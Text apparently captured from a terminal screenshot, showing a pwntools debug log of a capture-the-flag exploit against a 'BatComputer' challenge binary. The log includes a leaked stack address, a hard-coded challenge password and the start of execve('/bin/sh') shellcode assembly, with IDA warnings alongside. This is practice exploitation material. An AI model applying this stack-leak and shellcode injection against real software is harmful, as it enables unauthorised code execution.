 Applications Places Terminator Nov 30 19:29:53 1
/bin/bash
/bin/bash 119x25
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xa3 bytes:
b'It was very hard, but Alfred managed to locate him: 0x7fff7a91d714\n'
b'Welcome to your BatComputer, Batman. What would you like to do?\n'
b'1. Track Joker\n'
b'2. Chase Joker\n'
b'> '
[+] Leaked stack address: b'\x00\x00\x7f\xffz\x91\xd7\x14'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x27 bytes:
b"Ok. Let's do this. Enter the password: "
[DEBUG] Sent 0xd bytes:
b'b4tp@$$w0rd!\n'
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.8/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
/bin/bash 238x8
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.295: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient
** (ida64:3168): WARNING **: 19:14:40.296: invalid source position for vertical gradient